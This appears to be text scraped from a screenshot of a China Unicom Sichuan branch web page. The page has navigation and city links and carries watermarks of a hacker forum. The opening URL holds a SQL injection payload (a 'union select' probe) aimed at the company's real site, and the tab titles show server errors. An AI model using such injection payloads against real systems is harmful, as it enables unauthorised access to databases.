 chinaunicom.com/local/content.jsp?localid=9%20and%201=1%20union%20select%20null,'null',null,'null',null,'null'%20from%20dual--
中国联通四川分... 中国联通四川分... Error 500--Intern... 中国联通四川分... Error 500--Intern... 中国联通四川分... Error
China unicom中国联通
中国联合网络通信有限公司四川分公司
首 页 联通业务 品牌专区 客户服务 地市专栏 关于四川联通 --联通网站友情连接--
地市专栏
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
地市专栏
Cities
岁月联盟
www.Syue.com
您所在的位置: 首页 地市专栏
公司简介
哈客部落
www.HAKE.cc